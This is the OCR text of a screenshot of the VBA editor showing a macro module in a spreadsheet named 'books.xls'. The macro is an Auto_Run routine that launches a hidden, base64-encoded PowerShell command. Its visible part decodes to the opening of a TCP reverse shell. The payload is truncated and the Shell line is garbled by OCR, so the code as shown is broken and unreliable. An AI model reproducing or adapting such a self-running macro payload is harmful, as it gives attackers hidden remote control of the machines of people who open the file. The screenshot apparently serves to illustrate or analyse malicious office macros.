 Microsoft Visual Basic for Applications - books.xls - [Module2 (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 6, Col 1
Project - VBAProject
(General)
Auto_Run
Sheet2
Sheet3
Sheet4
Sheet5
ThisWor
Modules
Module
Module2
Properties - Module2
Module2 Module
Alphabetic Categorized
(Name) Module2
Sub Auto_Run()
Call Shell(“ “”,0"””, vbHide)
powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAA
ABlAHgAdAAuAGUAbgBjAG8AZABpAG4AZwBdADoAOgBBAFMAQwBJAEkAKQAuAEcAZQB0AEIAeQB0AGUAcwAoACQAcwBlAG4AZABiAGEAYwBrADIAKQA7ACQAcwB0AHIAZQBhAG0ALgBXAHIAaQ
End Sub